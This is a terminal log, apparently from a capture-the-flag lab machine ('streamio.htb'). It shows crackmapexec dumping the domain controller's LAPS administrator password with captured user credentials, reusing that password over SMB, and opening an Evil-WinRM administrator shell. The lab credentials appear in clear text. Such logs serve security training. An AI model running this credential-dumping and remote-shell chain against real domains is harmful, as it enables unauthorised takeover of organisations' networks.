 kali@kali:~/Tools/Windows/Tools/LAPSDumper$ crackmapexec ldap dc.streamio.htb -u nikk37 -p get_dem_girls2@yahoo.c
om -d streamio.htb -M laps
LDAP 10.10.11.158 389 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamio.h
tb) (signing:True) (SMBv1:False)
LDAP 10.10.11.158 389 DC [+] streamio.htb\nikk37:get_dem_girls2@yahoo.com
LAPS 10.10.11.158 389 DC [*] Getting LAPS Passwords
LAPS 10.10.11.158 389 DC Computer: DC$ Password: ,-96;;;dIO7dQ/
kali@kali:~/Tools/Windows/Tools/LAPSDumper$ crackmapexec smb 10.10.11.158 -u administrator -p ',-96;;;dIO7dQ/'
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False
)
SMB 10.10.11.158 445 DC [+] streamIO.htb\administrator:,-96;;;dIO7dQ/ (Pwn3d!)
kali@kali:~/Tools/Windows/Tools/LAPSDumper$ evil-winrm -i 10.10.11.158 -u administrator -p ',-96;;;dIO7dQ/'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
streamio\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>